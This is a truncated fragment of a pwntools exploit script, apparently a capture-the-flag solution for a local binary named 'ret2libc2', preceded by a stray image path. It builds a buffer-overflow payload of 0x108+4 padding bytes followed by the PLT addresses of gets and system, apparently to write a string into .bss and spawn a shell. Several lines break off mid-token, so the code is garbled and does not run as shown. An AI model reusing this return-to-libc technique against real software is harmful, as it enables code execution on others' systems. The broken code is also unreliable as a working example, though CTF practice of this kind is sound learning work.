 from pwn import *
p = process("./ret2libc2
#gdb.attach(p,"b *0x0804
elf=ELF("./ret2libc2")
sys=elf.plt["system"]
get=elf.plt["gets"]
#bss=0x0804a040
bss=elf.bss()
payload=b'a'*(0x108+4)
payload+=p32(get)+p32(sy
p.sendline(payload)